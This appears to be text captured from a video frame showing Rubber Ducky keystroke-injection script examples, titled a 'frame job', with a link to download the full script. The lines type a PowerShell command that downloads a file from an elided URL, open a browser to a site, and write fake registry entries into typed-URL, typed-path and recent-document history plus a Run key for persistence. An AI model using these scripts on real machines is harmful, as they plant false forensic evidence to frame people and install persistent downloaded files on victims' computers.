 Ducky script examples:
Download: STRING powershell (new-object System.Net.WebClient).DownloadFile
('http://....filename')
STRING iexplore.exe http://.....website
STRING REG ADD "HKCU\SOFTWARE\Microsoft\Internet Explorer\TypedURLs" /v url1 /d fake-entry /f
STRING REG ADD "HKCU\Software\Microsoft\Windows\CurrentVersion\Explorer\TypedPaths" /v
url1 /d C:\i-just-faked-the-folder /f
STRING REG ADD "HKCU\Software\Microsoft\Windows\CurrentVersion\Explorer\RecentDocs" /v
0 /d fake-data /f
STRING REG ADD "HKCU\Software\Microsoft\Windows\CurrentVersion\Run" /v fakefile /d "%
TEMP%\fakefile" /f
Download the script at.
http://www.informationwarfarecenter.com/files/rubber-ducky-frame-job.txt